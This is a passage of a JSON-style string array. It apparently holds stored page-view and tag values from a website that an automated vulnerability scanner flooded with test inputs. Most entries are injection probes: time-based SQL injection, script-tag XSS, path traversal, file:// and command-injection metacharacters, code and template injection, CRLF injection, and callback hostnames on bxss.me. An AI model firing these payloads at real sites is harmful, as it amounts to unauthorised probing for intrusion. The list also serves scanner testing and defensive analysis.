826557AcuEnd","file:\/\/\/863671\/545443","1863671\/..\/..\/xxx\\..\\..\\545443","1AcuStart009687'\"275666AcuEnd","-1 or AcuStart756824=560354AcuEnd","PageViewlwUgIRNe'; waitfor delay '0:0:15' --","\u0040\u00407tYFd","1AcuStart087112 229997AcuEnd","-1 or AcuStart802338=515477AcuEnd","1AcuStart107407'\"531008AcuEnd","1AcuStart950780 576275AcuEnd","1AcuStart316063'\"166469AcuEnd","-1 or AcuStart042675=475440AcuEnd","PageViewokkeKH3i'; waitfor delay '0:0:15' --","680767'\"^|;\u003C>118506","1AcuStart854371 833396AcuEnd","-1 or AcuStart511726=302441AcuEnd","file:\/\/\/626499\/049569","1AcuStart846672'\"446597AcuEnd","1626499\/..\/..\/xxx\\..\\..\\049569","445954'\"^|;\u003C>844959","1722142\/..\/..\/xxx\\..\\..\\309005","file:\/\/\/722142\/309005","137179'\"^|;\u003C>869872","\u0040\u0040XjFcb","1AcuStart749657 002734AcuEnd","-1 or AcuStart511573=459329AcuEnd","1AcuStart509865'\"946975AcuEnd","PageViewAs1igrn8'; waitfor delay '0:0:15' --","-1 or AcuStart071686=147916AcuEnd","1AcuStart809352 922130AcuEnd","1AcuStart830502'\"429458AcuEnd","file:\/\/\/482925\/861648","1482925\/..\/..\/xxx\\..\\..\\861648","239679'\"^|;\u003C>185340","\u0040\u0040jwrAr","PageView9570208","'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9778)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9983)\u003C\/ScRiPt>","PageViewW9fY702H'; waitfor delay '0:0:15' --","PageView9485105","'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9044)\u003C\/ScRiPt>","\u0040\u0040TxlFN","PageView0q0xioDY'; waitfor delay '0:0:15' --","\u0040\u0040rtgbR","PageViewZ83LOqeG'; waitfor delay '0:0:15' --","\u0040\u0040OEJOk","PageViewYyaxbSI4'; waitfor delay '0:0:15' --","PageView9021180","'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9662)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9452)\u003C\/ScRiPt>","\u0040\u0040rkGQ1","PageViewDMcd2qbd'; waitfor delay '0:0:15' --","PageView9309429","'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9176)\u003C\/ScRiPt>","PageView9935583","'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9338)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9678)\u003C\/ScRiPt>","PageView9069092","'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9731)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9640)\u003C\/ScRiPt>","\u0040\u0040ApXeX","PageViewLqL8wKge'; waitfor delay '0:0:15' --","\u0040\u0040fHHwK","PageViewRhqJjb9z'; waitfor delay '0:0:15' --","\u0040\u0040WzoAB","PageViewcM9PAVrv'; waitfor delay '0:0:15' --","PageView9863798","'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9864)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9762)\u003C\/ScRiPt>","PageView9152181","'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9282)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9329)\u003C\/ScRiPt>","PageView9550216","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9402)\u003C\/ScRiPt>","1CPpgBMLO","fcb0b55809","e2ad84219d","PageViewa16ff9c1b7PageView","PageViewae7004e3a2PageView","\u0040\u004070n7s","PageViewkgAUrxSN'; waitfor delay '0:0:15' --","hitnuthegwwwa.bxss.me","PageView\"||sleep(27*1000)*evgale||\"","PageView'||sleep(27*1000)*rfkwxn||'","PageView9018446","PageView\"&&sleep(27*1000)*evmrcz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9661)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*lozmdl&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9797)\u003C\/ScRiPt>","fstovr^","YWNtSVVSWFM=","PageView&n916599=v970920","\"+response.write(9984221*9512140)+\"","'+response.write(9984221*9512140)+'","response.write(9984221*9512140)","0Ki3CeNI: sY2tk7u6","YfpQ3xMJ","${10000256+10000155}","\u0040\u0040ZaiyU","PageViewfBQnkGiX'; waitfor delay '0:0:15' --","hitqipangmgpo.bxss.me","PageView\"||sleep(27*1000)*rjnlpu||\"","PageView'||sleep(27*1000)*xlmnhq||'","PageView\"&&sleep(27*1000)*wtugmt&&\"","PageView'&&sleep(27*1000)*zhhldu&&'","PageView9904736","'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9459)\u003C\/ScRiPt>","\"+response.write(9188356*9522661)+\"","response.write(9188356*9522661)","'+response.write(9188356*9522661)+'","a0VtREhiSzI=","wQmIRE8Q","sda6BtfE: XcStldRT","PageView&n930869=v997428","${10000399+9999821}","PageView\"||sleep(27*1000)*awcdjk||\"","PageView'||sleep(27*1000)*ufcelt||'","PageView\"&&sleep(27*1000)*tfzvsz&&\"","PageView'&&sleep(27*1000)*pqullq&&'","hitjipkwplnyv.bxss.me","PageView9086383","'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9757)\u003C\/ScRiPt>","\u0040\u0040zg7wZ","PageView&n943878=v956060","UGhvWU5PaWk=","PageView3Kuh1vQO'; waitfor delay '0:0:15' --","\"+response.write(9788788*9707171)+\"","'+response.write(9788788*9707171)+'","response.write(9788788*9707171)","M7fCvljg","7M48bOTO: 6iSJA1C1","${9999183+9999934}","E4c6EB5j","PageView\"||sleep(27*1000)*ijples||\"","PageView'||sleep(27*1000)*djfois||'","PageView\"&&sleep(27*1000)*hiyvln&&\"","PageView'&&sleep(27*1000)*pilbmn&&'","leyibs^","hityteablygno.bxss.me","PageView9294441","'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9491)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9538)\u003C\/ScRiPt>","\"+response.write(9690500*9722609)+\"","bDJuaGNaVGw=","'+response.write(9690500*9722609)+'","response.write(9690500*9722609)","siJr4Qwa: fB7eT73T","PageView&n968091=v960085","Goohjh0Z","${10000019+9999113}","\u0040\u0040s2pgs","PageView44934RzO'; waitfor delay '0:0:15' --","PageViewFBpaP7lS'; waitfor delay '0:0:15' --","\u0040\u0040PMbJN","PageView8EnfPD7A'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*ttgnwk||\"","PageView'||sleep(27*1000)*vacfcf||'","PageView\"&&sleep(27*1000)*qvzuol&&\"","PageView'&&sleep(27*1000)*lgrrcy&&'","hitopzfvistek.bxss.me","PageView9144229","'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9518)\u003C\/ScRiPt>","SmtkRmJwRTE=","PageView&n993509=v967229","\"+response.write(9473539*9518602)+\"","'+response.write(9473539*9518602)+'","response.write(9473539*9518602)","DRWZ0I8E: qwUqauo9","zpr1cRgJ","${9999827+10000392}","\u0040\u0040vuL4K","PageViewm9OBGxpF'; waitfor delay '0:0:15' --","hitgiivoxedcj.bxss.me","PageView\"||sleep(27*1000)*jpkqzl||\"","PageView'||sleep(27*1000)*iszxgo||'","PageView9495435","'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9220)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9637)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*sqfled&&\"","PageView'&&sleep(27*1000)*xfamzv&&'","cm1UT0ptZ2M=","\"+response.write(9944485*9085869)+\"","'+response.write(9944485*9085869)+'","response.write(9944485*9085869)","PageView&n953183=v959499","dkNPmoYM","t5QNovHa: QmCaXXXT","${9999593+10000181}","hitfsrepbrqcj.bxss.me","PageView\"||sleep(27*1000)*zmverj||\"","PageView'||sleep(27*1000)*alfnuw||'","PageView\"&&sleep(27*1000)*smhxme&&\"","PageView'&&sleep(27*1000)*rgyilh&&'","PageView9884059","'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9779)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9663)\u003C\/ScRiPt>","WUllbWFRQUU=","\"+response.write(9124974*9855281)+\"","response.write(9124974*9855281)","'+response.write(9124974*9855281)+'","PageView&n910486=v933925","sNJZMtIi: 4ZJMCo7f","B7emRDwR","${9999015+9999007}","PageView'||sleep(27*1000)*utsigd||'","PageView\"||sleep(27*1000)*segibl||\"","PageView\"&&sleep(27*1000)*gfniud&&\"","PageView'&&sleep(27*1000)*vzbszj&&'","\u0040\u0040kVu4i","hitblzrsywgrv.bxss.me","PageView9864975","'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LA2l(9064)\u003C\/ScRiPt>","dURjRjFjRlc=","PageViewsiddCk2W'; waitfor delay '0:0:15' --","PageView&n964747=v974876","\"+response.write(9180236*9541697)+\"","'+response.write(9180236*9541697)+'","response.write(9180236*9541697)","J87KDq1e: I7wNpjKF","slYiHUgo","${10000394+9999412}","PageView\"||sleep(27*1000)*fcursm||\"","PageView'||sleep(27*1000)*bhxpiu||'","PageView\"&&sleep(27*1000)*qndnah&&\"","hitmbejtramgt.bxss.me","PageView'&&sleep(27*1000)*qcvrtz&&'","PageView9730399","'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9560)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xDPs(9416)\u003C\/ScRiPt>","UzVrUDVBNlA=","PageView&n968816=v936638","\"+response.write(9716740*9303022)+\"","'+response.write(9716740*9303022)+'","response.write(9716740*9303022)","VSJNTX1K: m7Dg87cj","7Vo7SFKj","${10000292+9999387}","1BMiiK5aO","PageViewf71f26f9e7PageView","a6e81b8ea5","e4e4bf169f","sc_jp_amazon_v2eac7e443b0sc_jp_amazon_v2","PageViewb64b0919d7PageView","19645175714__b7e08302d619645175714__","1-20c42c90dd741-20","PageViewfe1a21270bPageView","Social-LGNec6ea6cb69Social-LGN","e83d2417a7","PageViewf8580084ecPageView","careers-nav-ctae7abae93e8careers-nav-cta","product-z-aa30c3971d6product-z-a","b18764db37","\u0040\u0040Izlj4","PageViewxTqliXv4'; waitfor delay '0:0:15' --","PageView9793342","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9345)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfD8(9534)\u003C\/ScRiPt>","a2340ce7ed","bada35bb2a","WTR_AF_ec159f5800WTR_AF_","PageViewf05813688ePageView","EMC-IGNEFL111319CAdba5ce999dEMC-IGNEFL111319CA","f2b080b817","PageViewccb6c5555dPageView","PageViewfc334d27adPageView","PageViewb967e464bbPageView","PageViewHIE2uZPe'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*upxjgi||\"","PageView\"&&sleep(27*1000)*wfkgzf&&\"","${10000364+10000435}","\"+response.write(9239569*9000097)+\"","AomDwXdp","response.write(9239569*9000097)","'+response.write(9239569*9000097)+'","PageViewMrUr40EH'; waitfor delay '0:0:15' --","PageView'&&sleep(27*1000)*jxkzxi&&'","'+response.write(9375291*9083931)+'","PageView9719246","${9999565+10000152}","e95dd7c7c9","b76cb65dbb","dbf7af7d06","PageViewc88a89c9b1PageView","'eCUf2366ab560'eCU","PageViewb3edbcf0dbPageView","PageViewc9109cf4e5PageView","\u0040\u0040xyyWr","PageViewbKWWlXL8'; waitfor delay '0:0:15' --","\u0040\u0040tpriT","PageViewIQflrOEd'; waitfor delay '0:0:15' --","PageView9096815","'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ec8F(9474)\u003C\/ScRiPt>","41YZvvj6: 6lof6dL7","H15W9NPy","\u0040\u0040hzZIR","PageViewVqqNF3gK'; waitfor delay '0:0:15' --","PageView9537035","'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >elHn(9678)\u003C\/ScRiPt>","\u0040\u0040C0vh7","PageView97vuv9kV'; waitfor delay '0:0:15' --","h8OwFJiS: abDVqZfa","3T6ik09M","\u0040\u0040rL6h4","PageView9855386","'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9971)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pDNa(9358)\u003C\/ScRiPt>","qo2bsvXC: V8BGOick","RWQzPDz3","PageViewNCYYHe7m'; waitfor delay '0:0:15' --","\u0040\u00406o7Zf","PageView8SyBUpzT'; waitfor delay '0:0:15' --","PageView9418491","'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4vdV(9858)\u003C\/ScRiPt>","2aUq1RS9: x9x06KEc","rR7qVeq5","\u0040\u0040JCMKi","\u0040\u00404jfyF","PageViewMSlLFiGA'; waitfor delay '0:0:15' --","PageView1rxh0Bfk'; waitfor delay '0:0:15' --","PageView9155176","'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ty3o(9289)\u003C\/ScRiPt>","\u0040\u0040ipboL","rdSKvbZ9: onRTkhUF","OgAcKOxL","PageViewoSFSqLLY'; waitfor delay '0:0:15' --","PageView9864727","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9988)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJJB(9785)\u003C\/ScRiPt>","Be7sfAqi: 8fO82oXq","HjL4OI6o","\u0040\u0040bc6eT","PageViewUpbsXpQu'; waitfor delay '0:0:3' --","PageViewIQGCHqYK'; waitfor delay '0:0:15' --","PageView9413517","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHog(9173)\u003C\/ScRiPt>","rbzbLDoq: a0ZwgZqZ","kd95Ecki","'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9120)\u003C\/ScRiPt>","PageView9971554","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gF5N(9908)\u003C\/ScRiPt>","PhzhcqdR: 2juP6OoJ","VhW32ElM","PageView9786967","'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Qqsu(9513)\u003C\/ScRiPt>","mzkGYaoh: 5Z8Y14Ro","Uy1svn5n","PageView9073106","'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9754)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T7Et(9399)\u003C\/ScRiPt>","c8l5tndl: yargD63l","1rRRYM7CO","eHX8y9Oq","\u0040\u0040OgVs0","PageViewKksNRreL'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fbVb(9265)\u003C\/ScRiPt>","\u0040\u0040LroZi","PageView9860722","'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9360)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYe6(9128)\u003C\/ScRiPt>","PageViewStEA0ETH'; waitfor delay '0:0:15' --","\u0040\u0040EP0oA","PageView9xAnNFqN'; waitfor delay '0:0:15' --","PageView9349463","'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9267)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kmPf(9874)\u003C\/ScRiPt>","PageView9783743","'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9733)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >252X(9054)\u003C\/ScRiPt>","\u0040\u0040YdW5X","PageViewTKPZUlcw'; waitfor delay '0:0:15' --","\u0040\u0040c2XE9","PageViewKgVdq23n'; waitfor delay '0:0:15' --","PageView9070139","'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kYAA(9099)\u003C\/ScRiPt>","\u0040\u0040TdAkl","PageViewkOQ30pGt'; waitfor delay '0:0:15' --","PageView9298966","'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SyTy(9839)\u003C\/ScRiPt>","\u0040\u0040eFL4L","PageView9419708","'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9151)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GvMz(9780)\u003C\/ScRiPt>","PageViewwbzmt3p8'; waitfor delay '0:0:15' --","\u0040\u0040Nq5dz","PageView77JoyUvs'; waitfor delay '0:0:15' --","\u0040\u0040TSPfL","PageViewHgdOCtll'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9938)\u003C\/ScRiPt>","PageView9487995","'\"()&\u0025\u003Czzz>\u003CScRiPt >i9Z1(9671)\u003C\/ScRiPt>","PageView9142588","'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9497)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gYne(9506)\u003C\/ScRiPt>","PageView9031571","'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9781)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iStL(9616)\u003C\/ScRiPt>","1NG0no8gO","PageViewc62e4a9fa7PageView","PageViewc2401bb568PageView","#b9662a5713 #","b9c44dc545","PageViewc83708e242PageView","PageViewdb75d66bf4PageView","PageView9479818","'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9010)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AsYk(9644)\u003C\/ScRiPt>","6jkMC4JP: 3oO1DTbE","iu7shM5Q","28619e0031a0a0128619","bfe4e19756","PageViewd56b6b31d2PageView","de22b41faf","PageViewc82474cefePageView","\u0040\u00403i35S","PageViewFoQZmMsx'; waitfor delay '0:0:15' --","PageView9435853","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9627)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5X4(9334)\u003C\/ScRiPt>","\u0040\u0040oalOg","PageView20eLQRll'; waitfor delay '0:0:15' --","\u0040\u0040P6HoR","PageViewKPPGJAKi'; waitfor delay '0:0:15' --","\u0040\u0040dpNUz","PageViewX1FsnpLa'; waitfor delay '0:0:15' --","\u0040\u0040Uwrzx","PageView9747739","'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9006)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MW13(9754)\u003C\/ScRiPt>","PageViewPKN0zTq9'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(3.081),0)","if(now()=sysdate(),sleep(6.162),0)","PageView9802864","'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jtJA(9338)\u003C\/ScRiPt>","PageViewgP3CTmdL'; waitfor delay '0:0:15' --","\u0040\u004093N9r","PageView9361789","'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9547)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zaaH(9358)\u003C\/ScRiPt>","PageView74DDNy4X'; waitfor delay '0:0:15' --","\u0040\u0040HBA3E","PageViewF4itVfa0'; waitfor delay '0:0:15' --","PageView9761938","'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9914)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n5l6(9692)\u003C\/ScRiPt>","PageView9572759","'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zlxI(9222)\u003C\/ScRiPt>","PageView9969851","'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BlAV(9699)\u003C\/ScRiPt>","e81ee191ff","ec96a53a14","\u0040\u0040VQqMO","PageViewYUr00LZu'; waitfor delay '0:0:15' --","PageView9794946","'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9027)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KH7v(9613)\u003C\/ScRiPt>","\u0040\u00409iMYl","PageViewCap8up3U'; waitfor delay '0:0:15' --","PageView9373884","'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9279)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dm1V(9832)\u003C\/ScRiPt>","1tXgoa4lO","Podcast EP 2a71ffd1f44Podcast EP 2","PageViewf85bb29dc6PageView","PageView9557843","'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9244)\u003C\/ScRiPt>","1AcuStartefntt'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YWvq(9109)\u003C\/ScRiPt>","hitykzpaiuvid.bxss.me","AcuStart.yumnj.AcuEnd","PageView\"||sleep(27*1000)*cjpxmh||\"","PageView'||sleep(27*1000)*wqefzm||'","PageView\"&&sleep(27*1000)*lduzpr&&\"","PageView'&&sleep(27*1000)*yzvuyo&&'","exjvzh","ACUSTARTxlnasa","1081949\/..\/..\/xxx\\..\\..\\335383","AcuStartdxouyAcuEnd","PageView&n927588=v984024","U2tYcVBMWXo=","${10000126+9999875}","file:\/\/\/594364\/801080","AcuStartoqdzv${}AcuEnd","1594364\/..\/..\/xxx\\..\\..\\801080","264878'\"^|;\u003C>728098","\u0040\u0040WK9Dy","fmrrqrlvpj\u00250d\u00250aACUSTART:ACUEND","1AcuStart454177 747938AcuEnd","1AcuStart784774'\"087321AcuEnd","-1 or AcuStart146083=687702AcuEnd","PageViewxm7ZGTfD'; waitfor delay '0:0:15' --","-1 or AcuStart522392=356379AcuEnd","1AcuStart481103 797745AcuEnd","1AcuStart828794'\"604997AcuEnd","4fT8gN1R","3Ernbjkf: H4VRU8HY","\"+response.write(9989534*9471023)+\"","'+response.write(9989534*9471023)+'","response.write(9989534*9471023)","'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9444)\u003C\/ScRiPt>","1AcuStartjxoaz'\"AcuEnd","PageView9902183","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NCH2(9282)\u003C\/ScRiPt>","hitygldygnkek.bxss.me","AcuStart.dqlwi.AcuEnd","PageView\"||sleep(27*1000)*kjeeez||\"","PageView'||sleep(27*1000)*qphhjo||'","PageView\"&&sleep(27*1000)*nrnhjr&&\"","PageView'&&sleep(27*1000)*wyjjjr&&'","ACUSTARTquxkds","1245433\/..\/..\/xxx\\..\\..\\020284","AcuStartyltloAcuEnd","PageView&n960078=v982955","${9999326+10000104}","file:\/\/\/000789\/353734","AcuStartwokui${}AcuEnd","1000789\/..\/..\/xxx\\..\\..\\353734","NUM4VVdkbHc=","539031'\"^|;\u003C>472604","\u0040\u0040oSba2","-1 or AcuStart709778=678937AcuEnd","1AcuStart366111 669720AcuEnd","1AcuStart784630'\"082340AcuEnd","PageViewzdwFaBOB'; waitfor delay '0:0:15' --","1AcuStart022379 150054AcuEnd","roltxkvnky\u00250d\u00250aACUSTART:ACUEND","eicaZ0HF: MWmo09Zz","-1 or AcuStart596430=828256AcuEnd","9e7iXNWh","1AcuStart909092'\"664135AcuEnd","'+response.write(9151378*9449166)+'","\"+response.write(9151378*9449166)+\"","response.write(9151378*9449166)","PageView9752079","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nxjo(9413)\u003C\/ScRiPt>","PageView9634646","'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mhf5(9656)\u003C\/ScRiPt>","1AcuStartaurdo'\"AcuEnd","PageView9615508","'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4R5q(9850)\u003C\/ScRiPt>","hitfgoynkossi.bxss.me","AcuStart.sypqw.AcuEnd","PageView\"||sleep(27*1000)*qvxwcl||\"","PageView'||sleep(27*1000)*kcxgod||'","PageView\"&&sleep(27*1000)*lgyqrq&&\"","PageView'&&sleep(27*1000)*uxaalq&&'","ACUSTARTcthucu","\u0040\u0040XHI3G","1AcuStart333238 423492AcuEnd","-1 or AcuStart333048=813597AcuEnd","1AcuStart470253'\"411445AcuEnd","255979'\"^|;\u003C>115527","PageViewdcF28mDS'; waitfor delay '0:0:15' --","AcuStartugwxiAcuEnd","1AcuStart859153 403883AcuEnd","1147260\/..\/..\/xxx\\..\\..\\762403","-1 or AcuStart967939=104669AcuEnd","1AcuStart444433'\"658137AcuEnd","file:\/\/\/518893\/963250","1518893\/..\/..\/xxx\\..\\..\\963250","PageView&n959407=v997312","QkxvVmlkcFQ=","AcuStarttovqm${}AcuEnd","${10000439+9999220}","npdznjjnop\u00250d\u00250aACUSTART:ACUEND","XTKW9eh4: pLSasqXz","\"+response.write(9626934*9390517)+\"","xx55SfHw","'+response.write(9626934*9390517)+'","response.write(9626934*9390517)","\u0040\u0040Gr5G9","PageView9252893","'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9975)\u003C\/ScRiPt>","1AcuStartllvqx'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AAzN(9605)\u003C\/ScRiPt>","hitppxqkakvrv.bxss.me","AcuStart.fywup.AcuEnd","PageView'||sleep(27*1000)*xwkeer||'","PageView\"||sleep(27*1000)*qcuduj||\"","\u0040\u0040RF0sK","PageView\"&&sleep(27*1000)*rxbsxy&&\"","PageView'&&sleep(27*1000)*gfqegk&&'","kpqhjt^","1AcuStart642217'\"961731AcuEnd","1AcuStart270613 873031AcuEnd","-1 or AcuStart693815=467458AcuEnd","ACUSTARTkqaifj","PageViewATbEZPq9'; waitfor delay '0:0:15' --","-1 or AcuStart083122=052672AcuEnd","898434'\"^|;\u003C>889481","1AcuStart021326 597137AcuEnd","1268117\/..\/..\/xxx\\..\\..\\203501","1AcuStart970097'\"232972AcuEnd","file:\/\/\/999253\/139216","1999253\/..\/..\/xxx\\..\\..\\139216","AcuStartkufhrAcuEnd","${10000107+10000430}","PageView&n902782=v929615","AcuStartlwjhx${}AcuEnd","aWgxenU3cHo=","sQLHWsqb: bS87NGbb","NwCdhtfE","mkiqfpyedj\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9686376*9284066)+\"","'+response.write(9686376*9284066)+'","response.write(9686376*9284066)","PageView9228645","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wjao(9553)\u003C\/ScRiPt>","1AcuStartpipnz'\"AcuEnd","hitgfeuhjmwxc.bxss.me","AcuStart.ghmzz.AcuEnd","PageView'||sleep(27*1000)*yvxcqb||'","PageView\"||sleep(27*1000)*gwehcz||\"","PageView\"&&sleep(27*1000)*uwqfnx&&\"","PageView'&&sleep(27*1000)*ohuxst&&'","ACUSTARTahbfqk","file:\/\/\/536726\/499463","1252631\/..\/..\/xxx\\..\\..\\261537","131936'\"^|;\u003C>242978","1536726\/..\/..\/xxx\\..\\..\\499463","AcuStartmjbvdAcuEnd","${9999165+9999539}","PageView&n908736=v964524","AcuStartqrizw${}AcuEnd","\u0040\u0040U2HEg","SGhxRDd0ckY=","1AcuStart660250 958280AcuEnd","-1 or AcuStart212626=507495AcuEnd","1AcuStart401578'\"297774AcuEnd","PageView8p9h2r4I'; waitfor delay '0:0:15' --","0YuO2Yz4: e6ZHb6p9","E3Zkue7n","1AcuStart694910 505550AcuEnd","kcghcdehkz\u00250d\u00250aACUSTART:ACUEND","-1 or 